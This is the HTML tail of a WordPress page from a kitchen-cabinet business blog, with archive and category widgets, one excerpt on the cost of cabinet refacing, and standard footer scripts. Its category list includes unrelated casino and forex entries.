		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://anekitchencabinets.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://anekitchencabinets.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://anekitchencabinets.com/2026/01/'>January 2026</a></li>
	<li><a href='https://anekitchencabinets.com/2025/12/'>December 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/09/'>September 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/08/'>August 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/07/'>July 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/06/'>June 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/05/'>May 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/04/'>April 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/03/'>March 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/02/'>February 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/01/'>January 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2024/10/'>October 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/09/'>September 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/07/'>July 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/05/'>May 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/03/'>March 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/02/'>February 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/01/'>January 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2023/11/'>November 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/09/'>September 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/07/'>July 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/06/'>June 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/05/'>May 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/04/'>April 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/03/'>March 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2022/10/'>October 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/09/'>September 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/08/'>August 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/04/'>April 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/02/'>February 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/01/'>January 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2021/12/'>December 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/11/'>November 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/10/'>October 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/09/'>September 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/06/'>June 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/05/'>May 2021</a></li>
			</ul>

			</section>	</div><!-- end .column-narrow -->

	<div id="column-content" class="column column-content posts">

		
<div id="post-781" class="clearfix post-781 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen-improvement tag-cabinet-painting tag-cabinet-refacing tag-cabinet-refinishing tag-cabinet-resurfacing tag-kitchen-improvement">

	<h2><a href="https://anekitchencabinets.com/cost-of-cabinet-refacing/" rel="bookmark">Cost of Cabinet Refacing</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/cost-of-cabinet-refacing/" title="Permanent Link to Cost of Cabinet Refacing" rel="bookmark">February 18, 2022 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>While Cabinet Refacing can be time-consuming, the final result is much more attractive and durable than before. The process is not difficult and requires minimal skills. You can even do it yourself, but a contractor may be needed to complete this task properly. Not only is cabinet refacing cost-effective, but it also saves you substantial [&hellip;]</p><p><a href="https://anekitchencabinets.com/cost-of-cabinet-refacing/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
	</div><!-- end .column-content -->

	<div class="column column-narrow column-last">
		<section id="archives-2" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://anekitchencabinets.com/2026/01/'>January 2026</a></li>
	<li><a href='https://anekitchencabinets.com/2025/12/'>December 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/09/'>September 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/08/'>August 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/07/'>July 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/06/'>June 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/05/'>May 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/04/'>April 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/03/'>March 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/02/'>February 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/01/'>January 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2024/10/'>October 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/09/'>September 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/07/'>July 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/05/'>May 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/03/'>March 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/02/'>February 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/01/'>January 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2023/11/'>November 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/09/'>September 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/07/'>July 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/06/'>June 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/05/'>May 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/04/'>April 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/03/'>March 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2022/10/'>October 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/09/'>September 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/08/'>August 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/04/'>April 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/02/'>February 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/01/'>January 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2021/12/'>December 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/11/'>November 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/10/'>October 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/09/'>September 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/06/'>June 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://anekitchencabinets.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://anekitchencabinets.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://anekitchencabinets.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://anekitchencabinets.com/category/americanfoodshop-it/">americanfoodshop.it</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://anekitchencabinets.com/category/barbarafrigeriogallery-it/">barbarafrigeriogallery.it</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://anekitchencabinets.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://anekitchencabinets.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://anekitchencabinets.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://anekitchencabinets.com/category/cabinet-refinishing/">Cabinet Refinishing</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://anekitchencabinets.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://anekitchencabinets.com/category/colleagues/">Colleagues</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://anekitchencabinets.com/category/concrete-construction/">Concrete Construction</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://anekitchencabinets.com/category/concrete-contractor/">Concrete Contractor</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://anekitchencabinets.com/category/concrete-services/">Concrete Services</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://anekitchencabinets.com/category/creacionesturcas-c/">creacionesturcas.c</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://anekitchencabinets.com/category/cultura-cosenza-it/">cultura.cosenza.it</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://anekitchencabinets.com/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://anekitchencabinets.com/category/fencing-services/">Fencing Services</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://anekitchencabinets.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://anekitchencabinets.com/category/flooring/">Flooring</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://anekitchencabinets.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://anekitchencabinets.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://anekitchencabinets.com/category/junk-removal-services/">Junk Removal Services</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://anekitchencabinets.com/category/kicksite-pl/">kicksite.pl</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://anekitchencabinets.com/category/kitchen-improvement/">Kitchen Improvement</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://anekitchencabinets.com/category/kitchen-remodeling/">Kitchen Remodeling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://anekitchencabinets.com/category/kitchen-renovation/">Kitchen Renovation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://anekitchencabinets.com/category/kitchen-services/">Kitchen Services</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://anekitchencabinets.com/category/masonry/">Masonry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://anekitchencabinets.com/category/mlm-compensation/">MLM Compensation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://anekitchencabinets.com/category/orthopaedic-partners-de/">orthopaedic-partners.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://anekitchencabinets.com/category/our-casino-partners/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://anekitchencabinets.com/category/painting-contractors/">Painting Contractors</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://anekitchencabinets.com/category/pin-up/">pin up</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://anekitchencabinets.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://anekitchencabinets.com/category/remodeling/">Remodeling</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://anekitchencabinets.com/category/rolos-cl/">rolos.cl</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://anekitchencabinets.com/category/roofer/">Roofer</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://anekitchencabinets.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://anekitchencabinets.com/category/slots-eater-casino/">Slots Eater Casino</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://anekitchencabinets.com/category/surgeon/">Surgeon</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://anekitchencabinets.com/category/tubabyshop-es/">tubabyshop.es</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://anekitchencabinets.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://anekitchencabinets.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://anekitchencabinets.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
			</ul>

			</section><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"></div>
		</section>	</div><!-- end .column-narrow -->

</div><!-- end #content -->

			<footer id="footer" class="clearfix" role="contentinfo">
				
				<nav class="footer-navigation" aria-label="Footer Menu"><ul id="menu-menu-3" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://anekitchencabinets.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a rel="privacy-policy" href="https://anekitchencabinets.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>				<p class="copy">
 					Powered by <a href="https://wordpress.org">WordPress</a> / Academica WordPress Theme by <a href="https://www.wpzoom.com" rel="nofollow">WPZOOM</a>				</p>
			</footer><!-- end #footer -->
		</main><!-- end #main -->
		</div><!-- end #wrap -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/academica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/anekitchencabinets.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325" id="mmenu-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/themes/academica/js/superfish.min.js?ver=20150325" id="superfish-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/themes/academica/js/functions.js?ver=20150325" id="academica-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anekitchencabinets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anekitchencabinets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2875c2cf7249480e83ec0e7aed7bc0b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 01:25:45 -->